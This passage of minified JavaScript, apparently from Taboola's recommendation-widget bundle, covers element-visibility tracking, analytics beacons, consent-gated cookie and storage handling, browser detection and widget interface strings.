N(e){return!!e&&P(e).getElementsByTagName("a").length>0}function U(e,t){return void 0===t&&(t=window.document),t.getElementById(e)||(0,p.sb)(t,"[id='".concat(e,"'"))}function B(){return o||(o=new c.e((function(e){if(document.body)e();else{var t=new MutationObserver((function(n){n.forEach((function(n){n.addedNodes.forEach((function(n){"BODY"===n.nodeName&&(t.disconnect(),e())}))}))}));t.observe(document.documentElement,{childList:!0,subtree:!1})}}))),o}function F(e){var t=document.createElement("div");if(t.innerHTML=e.trim(),t.firstChild)return t.firstChild}function z(e,t){var n,r=new RegExp("".concat(t,"\\s*:\\s*([^;]+)")),i=e.match(r);return(null===(n=null==i?void 0:i[1])||void 0===n?void 0:n.trim())||""}function V(e,t){if(e.contains)return e.contains(t);for(var n=t.parentNode;n&&n!==e&&n.nodeType!==Node.DOCUMENT_NODE;)n=n.parentNode;return e===n}function j(e,t){var n=(0,a.U)("a");n.target=t,n.href=e,n.click()}},6496:function(e,t,n){"use strict";n.d(t,{C6:function(){return Z},G3:function(){return I},eb:function(){return S}});var r=n(8867),i=n(8681),o=n(9997),a=n(6155),l=n(1379),s=n(3033),c=n(9901),u=n(5385),d=n(8291),p=n(2456),f=n(3426),m=n(1571);n(6337);var v,h=(0,s.Z)(),b={},g={},_={},y=(0,i.Qh)(),w=null,x=!1,C={};window.__visibleCallbackList=g,window.__visibleElementToIdMap=h,window.__visibleIdToElementMap=b;var E=1e-5,k=1e3,T=.5,L=0,R=[E,.25,.5,.75,1];function S(e,t,n){var i=A(n),l=q(e,i);if(l)return l.callbacks.push(t),{unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};!function(e,t){var n=N(t),r=ee(t)?_:g;r[n]||(r[n]={});var i=r[n],a=P(e);(0,o.DI)(!i[a],"Element already exist in the callback data list"),i[a]=t}(e,l=(0,r.pi)({callbacks:[t],lastVisibleTime:0,wasVisibleLastTime:!1,isCurrentVisible:!1,lastIOPercent:0,timerId:-1},i));var s,f={unsubscribe:D(e,t,l),isVisible:function(){return(null==l?void 0:l.isCurrentVisible)||!1}};return ee(l)?(Q(l,e),f):c.mb.taboolaMobile?(w||(v||(v=(0,u.yL)((function(){X()}),50),document.addEventListener("scroll",v,{passive:!0,capture:!0})),!x&&c.mb.taboolaBridge&&(x=!0,c.mb.taboolaBridge.on("externalRectsUpdated",(function(e){w=e,X()}))),w=(null===(s=c.mb.taboolaMobile)||void 0===s?void 0:s.getNativeRects())||null),Q(l,e),f):(function(e,t){var n=function(e){var t=N(e);return C[t]}(t)||new IntersectionObserver((function(e,n){!function(e,t,n){var r=(0,a.Xn)();e.forEach((function(e){var t=e.target,i=q(t,n);if((0,d.r8)(i))(0,p.yN)("handleIntersectionObserverUpdate: elementData is undefined");else{var o=e.intersectionRatio>=i.visiblePercents;if(i.isCurrentVisible=o,i.lastIOPercent=e.intersectionRatio,!o&&i.wasVisibleLastTime)return i.lastVisibleTime=0,i.wasVisibleLastTime=!1,void $(i,t,o);if(o&&0===i.lastVisibleTime){i.lastVisibleTime=r,W(t,i.overlayOptions)&&(i.isCurrentVisible=!1);var a=function(){var e;if(!(i.lastIOPercent<i.visiblePercents)){if(null===(e=null==i?void 0:i.overlayOptions)||void 0===e?void 0:e.enableOverlayCheck){if(W(t,i.overlayOptions))return i.wasVisibleLastTime=!1,i.isCurrentVisible=!1,i.lastVisibleTime=0,void function(e){z.indexOf(e)>-1||(z.push(e),V===B&&(V=window.setInterval((function(){z.forEach((function(e){e()}))}),F)))}(a);!function(e){var t=z.indexOf(e);-1!==t&&(z.splice(t,1),0===z.length&&(window.clearInterval(V),V=B))}(a)}i.wasVisibleLastTime=!0,$(i,t,o)}};i.visibleTime>0?window.setTimeout(a,i.visibleTime):a()}else!o&&i.lastVisibleTime>0&&(i.lastVisibleTime=0)}}))}(e,0,t)}),{root:t.rootElement,rootMargin:(0,d.cb)(t.rootMargin)?t.rootMargin:"".concat(t.rootMargin,"px"),threshold:R});n._options=t;var r=N(t);C[r]||(C[r]=n),C[r].observe(e)}(e,l),f)}function I(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function D(e,t,n){return function(){!function(e,t,n){var r,i=N(n),o=G(e,i);if(o){if(1===o.callbacks.length)return null===(r=C[i])||void 0===r||r.unobserve(e),function(e,t){delete(g[t]||_[t])[P(e)]}(e,i),function(e){var t=P(e),n=Object.keys(g).filter((function(e){return Y(t,e)})).length>0;n=n||Object.keys(_).filter((function(e){return Y(t,e)})).length>0,n||(delete b[P(e)],h.delete(e))}(e),void clearTimeout(n.timerId);var a=o.callbacks.indexOf(t);a>-1&&o.callbacks.splice(a,1)}}(e,t,n)}}function O(e,t,n,r){return{topMargin:e,rightMargin:t,bottomMargin:n,leftMargin:r}}function M(e){if((0,d.l7)(e))return O(e,e,e,e);var t,n=e.split(" ").map((function(e){return(0,f.BV)(e)||0})),r=n[0],i=n[1],o=n[2],a=n[3];return(0,d.r8)(r)?O(0,0,0,0):(0,d.r8)(i)?O(r,r,r,r):(0,d.r8)(o)?O(r,t=i,r,t):(0,d.r8)(a)?O(r,t=i,o,t):O(r,i,o,a)}function A(e){var t,n,r=null!==(t=null==e?void 0:e.visiblePercents)&&void 0!==t?t:T;0===r&&(r=E);var i=null!==(n=null==e?void 0:e.visibleTime)&&void 0!==n?n:k;0===i&&(i=E);var o=(null==e?void 0:e.rootMargin)||L,a=(null==e?void 0:e.rootElement)||null;return{visiblePercents:r,visibleTime:i,rootMargin:o,parsedRootMargin:M(o),rootElement:a,overlayOptions:null==e?void 0:e.overlayOptions}}function P(e){if(!e)return"null";var t=h.get(e);return t||(t=(0,u.fV)(),h.set(e,t),b[t]=e),t}function N(e){var t,n;void 0===e&&(e={});var r=(null===(t=e.overlayOptions)||void 0===t?void 0:t.enableOverlayCheck)?1:0,i=(null===(n=e.overlayOptions)||void 0===n?void 0:n.enableFullOverlayCheck)?1:0,o=A(e);return"".concat(P(o.rootElement),",px").concat(o.rootMargin,",").concat(o.visibleTime,"ms,").concat(o.visiblePercents,"%,").concat(r,",").concat(i,"}")}var U,B=-1,F=500,z=[],V=B,j=function(e){return(0,d.r8)(e)?null!=U?U:U=(0,m.Mv)("enable-full-overlay-check"):e};function W(e,t){if(!(null==t?void 0:t.enableOverlayCheck))return!1;var n,r=t.parentElement,i=t.validateOverlayElement||function(e){return!(0,d.r8)(r)&&r.contains(e)},o=e.getBoundingClientRect(),a=(.5,.5,{targetElementCenterX:(n=o).left+Math.round(.5*(n.right-n.left)),targetElementCenterY:n.top+Math.round(.5*(n.bottom-n.top))}),l=a.targetElementCenterX,s=a.targetElementCenterY,c=document.elementFromPoint(l-1,s-1)||document.elementFromPoint(l+1,s+1);if(!c)return!1;if(e===c||e.contains(c))return!1;if(j(t.enableFullOverlayCheck)){var u=o.top,p=o.top+o.height,f=H(l,u,e),m=H(l,p,e);if(!f&&!m)return!1}return!i(c)}function H(e,t,n){var r=document.elementFromPoint(e,t);return!!r&&!(n===r||n.contains(r))}function q(e,t){return G(e,N(t))}function G(e,t){var n=g[t]||_[t];return(null==n?void 0:n[P(e)])||void 0}function Y(e,t){var n,r;return!!(null===(n=g[t])||void 0===n?void 0:n[e])||!!(null===(r=_[t])||void 0===r?void 0:r[e])}function X(e){if(w){var t=e||g,n=(0,a.Xn)();(0,l.mt)(t,(function(e,t){(0,l.mt)(t,(function(e,t){Q(t,function(e){return(0,o.DI)(!!b[e],"_idToElementMap[elementId] not supposed to get here"),b[e]}(e),n)}))}))}}function Q(e,t,n){void 0===n&&(n=(0,a.Xn)());var r=function(e,t){var n=function(e,t){if(!w)return null;var n=e.getBoundingClientRect();return 0===n.width||0===n.height?null:{rootBounds:K(w.nativeWindowRect,t),boundingClientRect:J(n,w.webViewRect)}}(t,e.parsedRootMargin);if(!n)return!1;var r,i=n.boundingClientRect,o=n.rootBounds;return i.top>o.top&&i.top<o.bottom?(r=(r=(o.bottom-i.top)/i.height)>1?1:r)>=e.visiblePercents:i.bottom>o.top&&i.bottom<o.bottom?(r=(r=(i.bottom-o.top)/i.height)>1?1:r)>=e.visiblePercents:i.top<=o.top&&i.bottom>=o.bottom}(e,t);if(e.isCurrentVisible=r,!e.wasVisibleLastTime){if(!e.wasVisibleLastTime&&r&&0===e.lastVisibleTime)return e.lastVisibleTime=n,void(e.timerId=window.setTimeout(Q.bind(null,e,t),e.visibleTime));!e.wasVisibleLastTime&&!r&&e.lastVisibleTime>0?e.lastVisibleTime=0:e.wasVisibleLastTime!==r&&n-e.lastVisibleTime>=e.visibleTime&&(e.wasVisibleLastTime=!0,$(e,t,r))}}function K(e,t){var n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return{top:e.top-n,left:e.left-o,right:e.right+r,width:e.width+o+r,height:e.height+n+i,bottom:e.bottom+i,x:e.x-o,y:e.y-n}}function J(e,t){var n=t.top+e.top,r=t.left+e.left;return{top:n,left:r,width:e.width,right:r+e.width,height:e.height,bottom:n+e.height,x:r,y:n}}function $(e,t,n){(0,r.ev)([],e.callbacks,!0).forEach((function(r){var i=D(t,r,e);r(n,i)}))}function Z(e){c.tp.context.observeIntersection((0,u.yL)((function(t){var n=t[t.length-1];e(n)}),50))}function ee(e){var t=e.parsedRootMargin,n=t.topMargin,r=t.rightMargin,i=t.bottomMargin,o=t.leftMargin;return y&&(n>0||r>0||i>0||o>0)}y&&Z((function(e){w={nativeWindowRect:e.rootBounds,webViewRect:e.boundingClientRect},X(_)}))},5957:function(e,t,n){"use strict";n.d(t,{N:function(){return c}});var r,i=n(5633),o=n(8291),a="",l=window.history,s=new i.v;function c(){return r||(window.addEventListener("popstate",(function(e){s.emit("state-changed",e.state)})),r={isState:function(e,t){var n=this.getState();return function(e){return(0,o.l7)(null==e?void 0:e._owner_)}(n)&&n._owner_===e&&((0,o.r8)(t)||t.every((function(e){return null==n?void 0:n.content.hasOwnProperty(e)})))},on:function(e,t){return s.on(e,t)},off:function(e,t){s.off(e,t)},back:function(){l.back()},forward:function(){l.forward()},go:function(e){l.go(e)},pushState:function(e,t){l.pushState(e,a,t),s.emit("state-pushed",e)},replaceState:function(e,t){l.replaceState(e,a,t),s.emit("state-replaced",e)},getState:function(){return l.state},getLength:function(){return l.length||0}}),r}},5796:function(e,t,n){"use strict";n.d(t,{$q:function(){return a},Xq:function(){return s},sx:function(){return u},z2:function(){return l}});var r=n(4966),i=n(6005),o={};function a(){return o}function l(){o={}}function s(e){var t=(0,i.wD)(e),n=t.markerId,a=t.markerHash,l="".concat(n,"_").concat("s"),s="".concat(n,"_").concat("e"),c=e.measureLevel||"generalMeasure";return!r.L5||(0,i.iH)()?((0,i.BJ)(l),o[n]={measuredType:e.measuredType,startMark:l,markerHash:a,measureLevel:c},function(){(0,i.BJ)(s),o[n]&&(o[n].endMark=s)}):function(){}}var c={};function u(e){return c[e.measuredType]?function(){}:(c[e.measuredType]=!0,s(e))}},6005:function(e,t,n){"use strict";n.d(t,{Aj:function(){return m},BJ:function(){return v},Eb:function(){return _},Tj:function(){return w},a:function(){return y},iH:function(){return b},lS:function(){return d},nj:function(){return g},tE:function(){return f},wD:function(){return p}});var r=n(4966),i=n(1571),o=n(8291),a=n(9901),l=n(5385),s="~~@~~",c={},u="tbl_perf_",d=u+"pageLoadMeasure";function p(e){var t=e.modeName||"",n=e.placement||"",r=t||n?(0,l.Wu)(t+n):"",i=u+e.measuredType+(r?"_".concat(r):"");return r&&(c[r]=t+s+n),{markerId:i,markerHash:r}}function f(){return c}function m(){c={}}function v(e){var t,n;window.performance&&(null===(n=(t=window.performance).mark)||void 0===n||n.call(t,e))}var h=null;function b(){return(0,o.QC)(h)?window.performance?h=!!r.L5.config.runtime.debugQueryParams["taboola-force-perf"]||function(){if((0,i.Mv)("enable-analytics",!1)){var e=_();return!!(null==e?void 0:e.measureEnable)&&e.traffic>=100*Math.random()}return!1}():(h=!1,!1):h}function g(){var e,t;0===(null===(t=(e=window.performance).getEntriesByName)||void 0===t?void 0:t.call(e,d).length)&&(function(){var e,t=w();t&&(null===(e=t.setResourceTimingBufferSize)||void 0===e||e.call(t,t.getEntries().length+100))}(),v(d))}function _(){var e;return(null===(e=a.mb.TRC)||void 0===e?void 0:e.perfConfOverride)||(0,i.Cd)("config-analytics")}function y(){return window.performance?0|performance.now():0}function w(){return window.performance}},4733:function(e,t,n){"use strict";n.d(t,{s:function(){return u}});var r,i=n(6199),o=n(8291),a=n(256),l=n(2706),s=n(2456),c=n(6403);function u(e,t){return function(e,t){var n=t||{},s=n.enableFaderPolyfill,c=void 0!==s&&s,u=n.schedulerOptions,d=void 0===u?{}:u,p=n.runImmediately,f=void 0!==p&&p;return function(){if((0,o.r8)(r)){var e,t=window;r||(r=t.TRC.__optFad||(0,i.u)().global.perf_opt_fader||"tbt"),(e=(0,i.u)().global["yield-token"])&&(0,a._d)(e)}}(),"tbt"!==r||f?(0,l.o3)(e):(0,l.Jm)(e,c,d)}(e,t).catch((function(e){return e instanceof Error&&(0,s.H)("Error in sendTaskToFader: ",e),c.e.resolve()}))}},2706:function(e,t,n){"use strict";n.d(t,{Jm:function(){return a},o3:function(){return l},zn:function(){return s}});var r=n(8867),i=n(6403),o=n(4148);function a(e,t,n){void 0===n&&(n={});var a=(0,r.pi)({priority:"user-blocking"},n);return(0,o.cv)("yield")?window.scheduler.yield(a).then(e):(0,o.cv)("post-task")?window.scheduler.postTask(e,a):t?new i.e((function(t){window.setTimeout((function(){t(e())}),0)})):l(e)}function l(e){return new i.e((function(t){t(e())}))}function s(){return(0,o.cv)("yield")||(0,o.cv)("post-task")}},9375:function(){"use strict";Array.prototype.includes||Object.defineProperty(window.Array.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),String.prototype.includes||Object.defineProperty(window.String.prototype,"includes",{enumerable:!1,value:function(e){return this.indexOf(e)>-1}}),Object.entries||(Object.entries=function(e){for(var t=Object.keys(e),n=new Array(t.length),r=t.length;r--;)n[r]=[t[r],e[t[r]]];return n})},3033:function(e,t,n){"use strict";var r;n.d(t,{Z:function(){return l}});var i="_i",o=window.Symbol||"symbol";o.toStringTag||(o.toStringTag="toStringTag"),o.iterator||(o.iterator="iterator");var a=function(){function e(){this[r]=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this[i].length},enumerable:!1,configurable:!0}),e.prototype.clear=function(){this[i]=[]},e.prototype.delete=function(e){for(var t=0;t<this[i].length;t++)if(this[i][t].key===e)return this[i].splice(t,1),!0;return!1},e.prototype.forEach=function(e,t){var n=this;this[i].forEach((function(t){e(t.value,t.key,n)}))},e.prototype._getItem=function(e){return this[i].filter((function(t){return t.key===e}))[0]},e.prototype.get=function(e){var t;return(null===(t=this._getItem(e))||void 0===t?void 0:t.value)||void 0},e.prototype.has=function(e){return!!this._getItem(e)},e.prototype.set=function(e,t){var n=this._getItem(e);return n?n.value=t:this[i].push({key:e,value:t}),this},e}();function l(){return window.Map?new Map:new a}r=i},6403:function(e,t,n){"use strict";n.d(t,{e:function(){return i}});var r=n(7941),i=window.Promise;(0,r.Q)(i)||(i=n(780)),window._TPrmse=i,i.allSettled||(i.allSettled=function(e){var t=e.map((function(e){return e.then((function(e){return{status:"fulfilled",value:e}})).catch((function(e){return{status:"rejected",reason:e}}))}));return i.all(t)})},884:function(e,t,n){"use strict";n.d(t,{b:function(){return l}});var r=n(8867),i=n(3033),o=n(8032),a=function(){function e(e){var t=this;this.observedElements=(0,i.Z)(),this.triggerCallback=function(){var e=[];t.observedElements.forEach((function(n,i){var o=i.getBoundingClientRect();if(t.hasRectChanged(n,o)){t.observedElements.set(i,o);var a={x:o.x,y:o.y,width:o.width,height:o.height,top:o.top,right:o.right,bottom:o.bottom,left:o.left};e.push({target:i,contentRect:(0,r.pi)((0,r.pi)({},a),{toJSON:function(){return(0,r.pi)({},a)}})})}})),e.length>0&&t.callback(e,t)},this.callback=e,this.observedElements=new Map,this.mutationObserver=new MutationObserver((function(e){e.forEach((function(e){"attributes"===e.type&&t.observedElements.has(e.target)&&t.triggerCallback()}))})),window.addEventListener("resize",this.triggerCallback)}return e.prototype.observe=function(e){this.observedElements.has(e)||(this.observedElements.set(e,e.getBoundingClientRect()),this.mutationObserver.observe(e,{attributes:!0,childList:!0,subtree:!0}))},e.prototype.unobserve=function(e){var t=this;this.observedElements.has(e)&&(this.observedElements.delete(e),this.mutationObserver.disconnect(),this.observedElements.forEach((function(e,n){return t.mutationObserver.observe(n,{attributes:!0,childList:!0,subtree:!0})})))},e.prototype.disconnect=function(){this.callback=(0,o.F)(),this.observedElements.clear(),this.mutationObserver.disconnect(),this.observedElements=(0,o.F)(),this.mutationObserver=(0,o.F)(),window.removeEventListener("resize",this.triggerCallback)},e.prototype.hasRectChanged=function(e,t){return e.width!==t.width||e.height!==t.height},e}();function l(e){return"undefined"!=typeof ResizeObserver?new ResizeObserver(e):new a(e)}},9117:function(e,t,n){"use strict";n.d(t,{qg:function(){return l},vh:function(){return c}});var r=n(1571),i=n(8291),o=n(6155),a=n(5385);function l(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,l=n.publishDateDays,s=l<10?"0".concat((0,a.lY)(l)):l,c=i<10?"0".concat((0,a.lY)(i)):i;return"".concat(r,"-").concat(c,"-").concat(s)}var s={dateFormatISO:l,dateFormatAmerican:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(i,"/").concat(a,"/").concat(r)},dateFormatEuropean:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(a,"/").concat(i,"/").concat(r)}};function c(e,t){var n=(0,r.tt)(e,"format-published-date");if((0,i.hR)(n)){var a=(0,o.UG)(t);return n.call(s,a)}return l(t)}function u(e){return{publishDateYear:e.getFullYear(),publishDateMonth:e.getMonth()+1,publishDateDays:e.getDate()}}},7715:function(e,t,n){"use strict";n.d(t,{vj:function(){return C},FT:function(){return k},YW:function(){return E}});var r,i=n(8867),o=n(1571),a=n(493),l=n(5385),s=n(1262),c=n(4966),u=n(2456),d=n(6788),p=n(6260),f=n(6005),m=n(1379);!function(e){e.DEFAULT="default",e.AD_EXPERIENCE="adexperience"}(r||(r={}));var v="";function h(e){void 0===e&&(e={});var t=e.index,n=void 0===t?r.DEFAULT:t;return n!==r.DEFAULT?n:v||(v=(0,o.Cd)("kr-index"))}function b(e){return void 0===e&&(e={}),e.idPrefix?e.idPrefix:""}var g={},_=-1,y=5e3;function w(){-1===_&&(_=window.setTimeout((function(){_=-1,(0,l.it)(g)&&((0,m.mt)(g,(function(e,t){(0,m.mt)(t,(function(t,n){!function(e,t){var n,r=t.indexName,a=t.idPrefix;if(r||(r=h()),r){var p,f=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},(p=c.L5.config.publisher,{clientType:"trecs",coreVersion:(0,d.XM)(),publisherName:p.publisherName,event:(0,o.Cd)("kr-event")})),{userId:(null===(n=c.L5.userData)||void 0===n?void 0:n.userId)||"",timestamp:(new Date).toISOString()}),e),{_id:e._id||a||(0,l.h3)().substr(0,20)});(0,u.o7)("Report Kibana:",f);var m="https://vidanalytics.taboola.com/putes".concat(r?"/".concat(r):"");(0,s.lY)({url:m,body:JSON.stringify(f)}).catch((function(){(0,u.o7)("Trying to send might failed if not allowed by configuration")}))}}(n,{indexName:e,idPrefix:t})}))})),g={},-1!==_&&(window.clearTimeout(_),_=-1))}),y))}var x=n(1085);function C(){return!!(0,p.MQ)()&&(0,o.Mv)("ad-experience-report-enable")}function E(e,t){var n;if(void 0===t&&(t={}),C()){var o=(0,i.pi)((0,i.pi)({},t),{eventName:e});(0,a.C)(((n={}).eventType="metrics",n.extraData=(0,l.lY)(o),n)),function(e,t,n){var r;if(void 0===t&&(t=null),void 0===n&&(n={}),(0,p.MQ)()){var o=h(n),a=b(n),l=g[o]||(g[o]={}),s=l[a];l[a]=(0,i.pi)((0,i.pi)({},s),((r={})[e]=t||(0,f.a)()||"empty",r)),w()}}(e,(0,p.dl)(),{index:r.AD_EXPERIENCE,idPrefix:(null==t?void 0:t.id)||"empty"}),(0,x.m)(e,1)}}function k(e){if(C()){var t=null==e?void 0:e._ID;if(t){var n={advertiser:e.advertiser,modeName:e.placement.modeGroupsData.modeName,placementId:e.placement._ID};!function(e,t){if(void 0===t&&(t={}),(0,p.MQ)()){var n=h(t),r=b(t),o=g[n]||(g[n]={}),a=o[r];o[r]=(0,i.pi)((0,i.pi)({},a),e),w()}}((0,i.pi)({},n),{index:r.AD_EXPERIENCE,idPrefix:t})}}}},3924:function(e,t,n){"use strict";n.d(t,{F:function(){return a}});var r=n(4966),i=n(2456),o="api::";function a(e,t){void 0===t&&(t=void 0),r.L5.optionsSummary.events.filter((function(t){return t.name===e})).forEach((function(n){try{n.handler(new CustomEvent(o+e,{detail:t}))}catch(t){(0,i.yN)('error while sending event "'.concat(e,'"'),(null==t?void 0:t.message)||"")}}))}},493:function(e,t,n){"use strict";n.d(t,{C:function(){return d},T:function(){return f}});var r=n(8867),i=n(4086),o=n(1262),a=n(7134),l=n(4966),s=n(1571),c=n(7225),u=n(6260);function d(e,t){var n,d,p;if(void 0===e&&(e={}),void 0===t&&(t=!1),t||(0,u.MQ)())if(l.L5){var f=l.L5.config.publisher,m=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)((0,r.pi)(((n={}).ab=f.systemFlags.loaderType,n.pub=f.publisherName,n.ui=(null===(p=l.L5.userData)||void 0===p?void 0:p.userId)||void 0,n),(0,i.Qw)()),e))));(0,s.Mv)("send-event-as-post")?(0,o.lY)({url:m},"text/plain",{sendByBeacon:!1}):(0,u.hz)(m)}else{var v=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)({},e))));navigator.sendBeacon?null===(d=navigator.sendBeacon)||void 0===d||d.call(navigator,v,""):(0,u.hz)(v)}}var p=null;function f(e,t){var n;void 0===t&&(t={}),null===p&&(p=(0,u.MQ)()&&(0,s.Mv)("br-event")),p&&d((0,r.pi)(((n={}).eventType=e,n),t))}},6260:function(e,t,n){"use strict";n.d(t,{MQ:function(){return c},dl:function(){return d},hz:function(){return l}});var r=n(1571),i=n(6155),o=n(4966),a=n(6005);function l(e){(new Image).src=e}var s=null;function c(){if(null!==s)return s;if(!o.L5)return!1;var e=(0,r.Cd)("pref-story-percent");return s=Math.round(Math.random())<=e}var u=(0,i.Xn)();function d(){return(0,a.a)()||(0,i.Xn)()-u}},8242:function(e,t,n){"use strict";n.d(t,{$0:function(){return v},XT:function(){return h}});var r,i=n(8681),o=n(4966),a=n(1571),l=n(8291),s=n(1379),c=n(4148),u=(n(7697),n(6155)),d=n(5205),p={},f={},m=4096;function v(e){return w(),f[e]||void 0}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];w(),e.forEach((function(e){return delete p[e]})),function(){if(_()){var e=(0,s.qP)(p).map((function(e){var t=e[0],n=e[1];return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))})).join("|");if(!(e.length>=m)){var t=!!e,n=new Date((0,u.Xn)()+(t?C:-1));document.cookie="".concat(g,"=").concat(encodeURIComponent(e),";domain=").concat(function(){if((0,l.cb)(x))return x;if(x="",!(0,a.Mv)("store-first-party-cookie-in-subdomain"))return x;var e=o.L5.config.runtime.pageUrl.hostname;if(!e)return x;var t=e.split(".").reverse();return x=".".concat(t[1],".").concat(t[0]),t.length>=3&&t[1].match(/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i)&&(x=".".concat(t[2],".").concat(t[1],".").concat(t[0])),x}(),";path=/;expires=").concat(n.toUTCString())}}}()}var b,g="trc_cookie_storage";function _(){return null!=b||(b=(0,c.cv)("cookies")&&!(0,i.Qh)()),b}function y(e,t){if(!e)return{};var n={};return e.split(t).map((function(e){return e.split("=")})).forEach((function(e){var t=e[0],r=e[1];n[t]=(0,d.fB)(r)})),n}function w(){var e;_()&&r!==document.cookie&&(r=document.cookie,e=(f=y(r,/;\s*/))[g],p=y(e,"|"))}var x,C=31536e6},7697:function(e,t,n){"use strict";n.d(t,{R:function(){return v}});var r=n(8867),i=n(4966),o=n(9190),a=n(1379),l=n(8242),s=n(761),c=!0,u={},d={},p={},f=function(){function e(){}return e.prototype.isConsentApproved=function(){return c},e.prototype.addStorageKey=function(e,t){u[t]||(u[t]={}),u[t][e]=!0},e.prototype.addCookiesKey=function(e){d[e]=!0},e.prototype.save=function(e,t){p[e]=t},e.prototype.read=function(e){return p[e]},e}();function m(){var e=i.L5.userData.consentApproved;c&&!e?(c=!1,(0,a.mt)(u,(function(e,t){s.KR.apply(void 0,(0,r.ev)([e],Object.keys(t),!1))})),l.XT.apply(void 0,Object.keys(d))):!c&&e&&(c=!0)}o.Y.once("storeReady",(function(){i.L5.onResponseSummaryUpdate(m)}));var v=new f},761:function(e,t,n){"use strict";n.d(t,{Ft:function(){return s},KR:function(){return v},Lh:function(){return u},Qf:function(){return m},RY:function(){return c}});var r,i=n(2456),o=n(4148),a=n(7697),l=n(6155),s=((r={}).localStorage=(0,o.cv)("local-storage"),r.sessionStorage=(0,o.cv)("session-storage"),r);function c(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),a.R.isConsentApproved())if(s[e])try{window[e].setItem(t,n),a.R.addStorageKey(t,e)}catch(r){(0,i.PN)('Storage "'.concat(e,'" exceeded')),s[e]=!1,a.R.save(t,n)}else a.R.save(t,n);else a.R.save(t,n)}function u(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),s[e])try{window[e].setItem(t,n)}catch(r){s[e]=!1,a.R.save(t,n)}else a.R.save(t,n)}var d="__s__";function p(e,t){var n=1e3*t,r=(0,l.Xn)()+n;return e+d+r}var f="__expired__";function m(e,t){var n;if(n=s[e]?window[e].getItem(t)||a.R.read(t)||"":a.R.read(t)){var r=function(e){var t=e.split(d),n=t[0],r=t[1];return r&&(0,l.Xn)()>parseInt(r)?f:n}(n);if(r!==f)return r;v(e,t)}}function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];s[e]&&t.forEach((function(t){return window[e].removeItem(t)}))}},6433:function(e,t,n){"use strict";var r,i,o,a,l,s;n.d(t,{bn:function(){return d},o:function(){return p},ow:function(){return u},w3:function(){return c}});var c=((r={})["adChoiceBtn.title"]="Why do I see this item?",r),u=((i={}).TITLE_TEXT="Keep on reading",i.POPUP_TEXT="More stories to check out before you go",{}.BTN_TEXT="Read Next Story",(o={}).cancel="Cancel",o.goto="Go To",(a={}).DEFAULT_CAPTION="Read More",a),d=((l={}).now="Now",l.minutes="{0} minutes ago",l.hour="1 hour ago",l.hours="{0} hours ago",l.today="Today",l.yesterday="Yesterday",l.days="{0} days ago",l),p=((s={})["popover.content.approval"]="We will try not to show you this content anymore.",s["popover.content.questionnaire.options.misleading"]="Misleading",s["popover.content.questionnaire.options.offensive"]="Offensive",s["popover.content.questionnaire.options.other"]="Other",s["popover.content.questionnaire.options.racy"]="Vulgar/Racy",s["popover.content.questionnaire.options.repetitive"]="Repetitive",s["popover.content.questionnaire.options.uninteresting"]="Uninteresting",s["popover.content.questionnaire.tellUsWhy"]="Tell us why?",s["popover.title.removed"]="Removed!",s["popover.title.scRemoved"]="Sponsored link removed",s["popover.title.thankYou"]="Thank You!",s["removeBtn.title"]="Remove this item!",s["undoBtn.label"]="Undo",s)},8032:function(e,t,n){"use strict";function r(){}n.d(t,{F:function(){return r}})},4148:function(e,t,n){"use strict";n.d(t,{Jv:function(){return q},P6:function(){return Q},TY:function(){return X},cv:function(){return G},mN:function(){return Y}});var r,i,o,a,l,s,c,u,d,p,f,m,v,h,b,g,_,y,w,x,C,E,k,T,L,R,S,I,D,O,M,A,P,N,U,B,F=n(7941),z=n(8505),V=navigator.userAgent,j=navigator.platform,W="__tcigc__",H=(d=["iPhone Simulator","iPod Simulator","iPhone","iPod"].indexOf(j)>-1&&!window.MSStream&&/iphone(?:.+?os (\d+))?/i.test(V),f=(p=["iPad Simulator","iPad"].indexOf(j)>-1||navigator.userAgent.indexOf("Mac")>-1&&"ontouchend"in document)||/ip[honead]{2,4}(?:.*os\s(\w+)\slike\smac|;\sopera)/i.test(V),m=/(mac\sos\sx)\s?([\w\s\.]*)/i.test(V),v=/mobile/i.test(V),b=(h=/android/i.test(V))&&!v,g=h&&v,_=/win/i.test(j),y=/phone/i.test(V),w=_&&!y&&/touch/i.test(V),x=/blackberry/i.test(V)||/bb10/i.test(V),C=function(){try{window.localStorage.setItem(W,"c"),window.localStorage.removeItem(W)}catch(e){return!1}return!0}(),E=function(){try{window.sessionStorage.setItem(W,"c"),window.sessionStorage.removeItem(W)}catch(e){return!1}return!0}(),k=parseFloat((null===(i=V.match(/version\/([\w\.]+).+?(mobile\s?safari|safari)/i))||void 0===i?void 0:i[1])||"0"),T=/trident.+rv[:\s]([\w\.]+).+like\sgecko/i.test(V),L=/msie\s(\d+\.\d+)/i.test(V),R=/(?:firefox|fxios)\/(\d+)/i.test(V),S=/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i.test(V),I=/(?:^opera.+?version|opr)\/(\d+)/i.test(V),D=/opera mini\/(\d+)/i.test(V),O=/bot|google|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test(V),M=/ֿ\[FB(?:\_|[A-Z]+)+/i.test(V),P=(A=/macintosh/i.test(V))||d||p||f||m,N=/webkit/i.test(V),U=!(!(null===(o=window.chrome)||void 